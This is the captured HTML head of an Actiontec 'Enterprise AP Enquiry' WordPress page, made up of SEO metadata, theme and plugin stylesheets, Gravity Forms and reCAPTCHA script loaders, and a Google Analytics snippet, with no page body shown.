

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.actiontec.com/enterprise-ap-enquiry/
body_size: 21272
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.actiontec.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Enterprise AP Enquiry  - Actiontec.com</title>
	<link rel="canonical" href="https://www.actiontec.com/enterprise-ap-enquiry/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enterprise AP Enquiry  - Actiontec.com" />
	<meta property="og:url" content="https://www.actiontec.com/enterprise-ap-enquiry/" />
	<meta property="og:site_name" content="Actiontec.com" />
	<meta property="article:publisher" content="https://www.facebook.com/actiontec" />
	<meta property="article:modified_time" content="2025-08-21T01:07:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@actiontec" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.actiontec.com/enterprise-ap-enquiry/","url":"https://www.actiontec.com/enterprise-ap-enquiry/","name":"Enterprise AP Enquiry - Actiontec.com","isPartOf":{"@id":"https://www.actiontec.com/#website"},"datePublished":"2023-04-28T12:03:35+00:00","dateModified":"2025-08-21T01:07:24+00:00","breadcrumb":{"@id":"https://www.actiontec.com/enterprise-ap-enquiry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.actiontec.com/enterprise-ap-enquiry/"]}]},{"@type":"BreadcrumbList","@id":"https://www.actiontec.com/enterprise-ap-enquiry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.actiontec.com/"},{"@type":"ListItem","position":2,"name":"Enterprise AP Enquiry"}]},{"@type":"WebSite","@id":"https://www.actiontec.com/#website","url":"https://www.actiontec.com/","name":"Actiontec.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.actiontec.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actiontec.com &raquo; Feed" href="https://www.actiontec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actiontec.com &raquo; Comments Feed" href="https://www.actiontec.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.actiontec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.actiontec.com%2Fenterprise-ap-enquiry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.actiontec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.actiontec.com%2Fenterprise-ap-enquiry%2F&#038;format=xml" />
<meta content="Bare bones for Divi v.1.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://www.actiontec.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://www.actiontec.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=18.3C' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://www.actiontec.com/wp-content/plugins/monarch/css/style.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.actiontec.com/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.actiontec.com/wp-content/themes/Divi-child/style.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.actiontec.com/wp-content/tablepress-combined.min.css?ver=49' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.actiontec.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.actiontec.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.actiontec.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.actiontec.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='surbma-divi-gravity-forms-styles-css' href='https://www.actiontec.com/wp-content/plugins/surbma-divi-gravity-forms/css/surbma-divi-gravity-forms.css?ver=5.1' type='text/css' media='all' />
<style id='surbma-divi-gravity-forms-styles-inline-css' type='text/css'>
body .gform_wrapper #field_submit input,body .gform_wrapper .gform_footer input.button,body .gform_wrapper .gform_page_footer input.button,body div.form_saved_message div.form_saved_message_emailform form input[type=submit]{background-color:#fff;color:#2ea3f2;border-width:2px;border-color:#2ea3f2;border-radius:3px;font-size:20px;letter-spacing:0px;}body .gform_wrapper #field_submit input:hover,body .gform_wrapper .gform_footer input.button:hover,body .gform_wrapper .gform_page_footer input.button:hover,body div.form_saved_message div.form_saved_message_emailform form input[type=submit]:hover{background-color:rgba(0,0,0,.05);color:#2ea3f2;border-color:transparent;border-radius:3px;letter-spacing:0px;}
/*# sourceURL=surbma-divi-gravity-forms-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.actiontec.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.actiontec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.actiontec.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.actiontec.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=18.3C" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://www.actiontec.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=18.3C" id="wonderplugin-carousel-script-js"></script>
<script type="text/javascript" src="https://www.actiontec.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"enterprise_ap_enquiry"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.actiontec.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.actiontec.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.actiontec.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.actiontec.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"9e1d7ef71752402081554999fbd92859","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"22":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.actiontec.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.actiontec.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.actiontec.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://www.actiontec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.actiontec.com/wp-json/wp/v2/pages/31718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.actiontec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.actiontec.com/?p=31718' />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4936324-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['actiontecsupport.zendesk.com', 'sup.screenbeam.com', 'wifiplanner.actiontec.com','store.actiontec.com','support.actiontec.com'] );
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="BghYpMZbmOXr0BqZdkG3NLxKsMWlJYt-dhQS81YDwSk" />
<style type="text/css" id="et-social-custom-css">
				 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.actiontec.com/wp-content/uploads/2019/11/cropped-actiontec-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.actiontec.com/wp-content/uploads/2019/11/cropped-actiontec-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.actiontec.com/wp-content/uploads/2019/11/cropped-actiontec-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.actiontec.com/wp-content/uploads/2019/11/cropped-actiontec-favicon-270x270.png" />
